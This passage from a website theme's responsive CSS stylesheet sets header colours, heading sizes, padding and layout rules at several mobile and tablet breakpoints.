	.header2.header-scrolled  nav ul a {
    color: #333333;
}
.header2.header-scrolled nav ul li i.fa-angle-down {
    color: #333333;
}

	.header2.header-scrolled  nav ul li ul li:hover ul li a {
    color: #333;
}.header2.header-scrolled  nav ul li ul li ul li:hover  a {
    color: #fff;
}

	.tmc_header_2 .header2.header-scrolled  nav ul li ul li ul li a{
		color: #333333;
	}
	.tmc_header_2 .header2.header-scrolled nav ul li i.fa-angle-down {
		color: #333333;
	}
	.tmc_header_2 .header2.header-scrolled  nav ul li ul li ul li:hover  a{
		color: #fff;
	}
	
	
	
	
}

@media (max-width: 991px) {
	.homepage4  .pull-right {
    float: none!important;
}
.homepage4  .widget-t-search{
	width:100%;background: #fff;
}
	nav.menuBorder{
		position:relative;
	}
	.with100:nth-child(2) {
    padding-left: 0;
}

.request .with100:nth-child(2) {
    padding-left:15px;
}
}


/*Phones (<768px)*/

@media (max-width: 767px) {
	h1,
	.h1 {
		font-size: 32px;
		line-height: 40px;
	}
	h2,
	.h2 {
		font-size: 26px;
		line-height: 35px;
	}
	h3,
	.h3 {
		font-size: 22px;
		line-height: 28px;
	}
}


@-moz-document url-prefix() {
    
	.header3 .menuIcon span:nth-child(2), .header3 .menuIcon span:nth-child(3){ 
	
		top: 41% !important;
		
}
}

@media(max-width: 767px){
	
	::-moz-selection  .header3 .menuIcon span:nth-child(2), .header3 .menuIcon span:nth-child(3) { 
   top: 41%; 
    left: 0; 

 }
	@-moz-document url-prefix(){
	
	.header2 .menuIcon span:nth-child(2), .header2 .menuIcon span:nth-child(3) { 
   top: 40%; 
    left: 0; }
	
	
	
	
	
	
	
 }
 
 /* .header3 .menuIcon span:nth-child(2), .header3 .menuIcon span:nth-child(3) {  */
   /* top: 41%;  */
    /* left: 0;  */
 /* } */
	.headerMoreInfo a.button.btnSize1{
		margin-top:10px;
	}
	.contactsAdviceWrapper.normall {
    margin-left: 15px;
    margin-right: 15px;
}
.need_consult .number{
	padding-left:0;
}
/* .vc_row.wpb_row.vc_row-fluid.xyz { */
    /* margin-left: -30px; */
    /* margin-right: -30px; */
/* } */
	.wpb_single_image.vc_align_left.imgWrapper{
		text-align:center;
	}
	.online_appoint .requestForm {
        margin-left: -15px;
    margin-right: -15px;
}
 footer .emptySpace-md30{
		height:10px;
	}
	footer .emptySpace-md30:last-child{
		height:10px;
	}
	footer .emptySpace30{
		height:0;
	}
.mainBanner {
	display:none;
}
.button.btnStyle6, .profile {
       text-align: center!important;
}
.button.btnSize7 {
       padding-left: 15px!important;
    padding-right: 15px!important;
}

.profile a span {
    position: relative!important;
    top: 0!important;
    left: 0!important;
    max-width: 46px!important;
    max-height: 46px!important;
    margin: 0 auto!important;
    -webkit-transform: translate(0)!important;
    transform: translate(0)!important;
    display: block!important;
    margin-bottom: 15px!important;
}
.contentPadding {
    padding: 80px 0;
}
.contentTitle .as {
        margin-bottom: 20px!important;
}
.chooseWrapper .as {
    margin-bottom: 15px;
}
.emptySpace-xs30 {
    height: 20px;
}
.titleShortocode .emptySpace30{
	height:0;
}
.personeWrapper {
    position: relative;
	padding: 80px 0;
}
.imgWrapper img {
    margin: 0 auto;
}
.contactUsBlock .as {
    margin-bottom: 30px;
	font-size: 22px;
    line-height: 24px;
}
.contactUsBlock .verAlign .as {
    margin-bottom: 30px;
}
.contactUsBlock .row.verAlign {
    text-align: center;
}
.contactUsBlock .verAlign .button {
    width: initial;
}

.titleShortcode .as{
	
		font-size: 22px;
    line-height: 24px;
}
.year > span {
       display: block;
    position: relative!important;
    top: 0!important;
    left: 0!important;
    margin-bottom: 5px;
}
.year {
    text-align: center;
}
.year .yearContent {
    padding: 0!important;
}
.yearContent h5{
	font-size: 18px;
    line-height: 20px;
}
.appoinContent .simple-article.light p {
    margin-bottom: 13px;
}

}
@media (max-width: 320px){
.cell-view-at-responsive .cell-view{
	display: initial;
}
.appoinContent p.font-28{
	line-height:35px;
}
.need_consult .number {
	padding-left:0px;
}
h3.poisiton-left {
    float: left;
    padding-left: 89px;
}
.blue_line .number.wodth {
    width: 185px;
    float: left;
}


}
@media (min-width: 361px) and (max-width: 480px){
	.headerFixFive.headerfix3 {
		height: 191px !important;
	}
}
@media (max-width: 360px){
/* .margin-top-slider { */
	/* margin-top:90px; */
/* } */
.top-line3 p {
	line-height:30px;
}
i.icon{
	margin-left:0px!important;
}
.social_icon ul {
    padding-left: 0px;
}
.strip {
    padding-left: 0;
	padding-right: 0;
}

/* .menuIcon span:nth-child(2), .menuIcon span:nth-child(3) { */
    /* top: 40%; */
    /* left: 0; */
/* } */
.blue_line {
    padding-top: 45px;
}
.blue_line .number.wodth {
    width: 100%;
}
h3.poisiton-left {
    float: none;
    display: inline-block;
	padding: 0;
}
h3.poisiton-right {
    float: none;
    display: inline-block;
}
.need_consult ul {
    padding: 0;
}

.need_consult ul li:last-child {
    padding: 0;
}
.newsletter .button {
    width: 100%;
    position: relative;
    margin-top: 10px;
    border-radius: 28px;
}
.newsletter .form-control {
    padding-left: 20px;
    border-radius: 28px;
    width: 100%;
}
.headerFixFive.headerfix3 {
    height: 203px !important;
}
}
@media (max-width: 800px){
.cell-view-at-responsive .cell-view {
  display: initial;
  margin-bottom:20px;
}
/* .main-container { */
    /* padding-top: 50px; */
    /* padding-bottom: 50px; */
/* } */

}
@media (max-width: 991px) {
	footer > .container > .row >*[class*="col"]:not(:first-child):not(:last-child) .footerBlock {
		max-width: 100%;
		margin: 0;
	}
	.locationBlock,
	.footerContants {
		margin-bottom: 10px;
	}
	.mainBanner .cell-view {
		height: auto;
	}
	.resp-f-width.vc_col-sm-4,
	.resp-f-width.vc_col-sm-8,
	.resp-f-width.vc_col-sm-6
	{
		width:100%;
	}
	.why_us.vc_custom_1498893949771 {
		background:#f1f0f3!important;
	}
	.with100{
		width: 100% !important;
	}
	.resDesign .col-sm-offset-2.with100{
		margin-left: 0;
	}
	.successful_stories .imageAlignment.wpb_single_image.vc_align_left {
		text-align: left !important;
	}
	.service3 .tumbWrapper3:last-child {
		margin-bottom: 40px;
	}
}
@media (min-width: 768px) and (max-width: 991px){
	.contentPadding.request {
    padding: 100px 0;
}
	
	.contactContent{
		    padding-bottom: 0;
	}
	.about4 .vc_col-sm-6{
		width:100%;
		
	}
	.about4imgresponsive .vc_col-sm-6{
		width:50%;

	}
	.about4imgresponsive{
		margin-top:40px;
	}
	.about4imgresponsive .vc_col-sm-6 .img1 img{
		width:400px!important;

	}
	.about4imgresponsive .vc_col-sm-6 .img2 img{
		width:295px!important;

	}
	.successful_stories .button{
		margin-top:25px;
	}
	.about2 .image img{
			margin:0 auto;
		}
	.top-line3 .social_icon .fa {
    padding-right: 0;
    font-size: 20px;
}.top-line3 .social_icon ul li{
	padding-right:13px;
}
	.headerMoreInfo {
		max-width: 100%;
		text-align: left;
	}
	.headerMoreInfo .phoneBlock {
		display: inline-block;
	}
	.headerMoreInfo a.button.btnSize1 {
		float: right;
		    margin-top: 3px;
	}
	.phoneBlock {
		margin: 0;
	}
	.ourTeamSlider .swiper-button-prev {
		left: 45%;
	}
	.ourTeamSlider .swiper-button-next {
		left: 53%;
	}
	.services4 .ourTeamSlider4 .swiper-button-next,
 .ourTeamSlider4 .swiper-button-prev {
    left: 83%;	
	top: -170px;
}
.services4 .ourTeamSlider4 .swiper-button-next {
    left: 90%;
}
}


@media(max-width:414px){
	.homeabout5 .imgWrapper {
    
    text-align: left!important;
}
.homeabout5 .imgWrapper img{
	width:400px!important;
	
}

.about4 .imgWrapper {
    
    text-align: left!important;
}
.about4 .imgWrapper img{
	width:400px!important;
	
}
	.tumbWrapper{
		 max-width: 330px;
	}
	.tumbWrapper .imgWrapper img{
		width:100%;
	}
	.services4 .ourTeamSlider4 .swiper-button-prev{
		display:none;
	}
	.services4 .ourTeamSlider4 .swiper-button-next{
		display:none;
	}
	.need_consult p{
		text-align:center!important;
	}
}


@media(max-width: 414px){
	/* .main-container{ */
		/* padding-top: 50px;	 */
	/* } */
	.titleShortocode{
		margin-top: 30px;
	}
	.text_block.wpb_text_column p {
		margin-bottom: 26px!important;
	} 
	.emptySpace-sm30{
	    height: 0px;	
	}
	.why_us{
		padding-bottom: 0px;
	}
	.about2 .about-us{
		padding-bottom: 30px;
	}
	.emptySpace-xs55{
		height: 0px;
	}
}
@media(max-width: 1023px) and (min-width: 768px){
	.grouptherapymobilesize{
		height: 40px!important;
	}
	.why_us{
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.online_appoint{
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.welcome_sec{
		padding-bottom: 65px;
	}
	/* .contentPadding{ */
		/* padding: 0; */
	/* } */
}
@media(max-width: 800px) and (min-width: 415px){
    .mainBlogContents{
            margin-right: 0;
    }
}
@media(max-width: 414px){
    .commingTitle{
        margin-top: 50px;
    }
}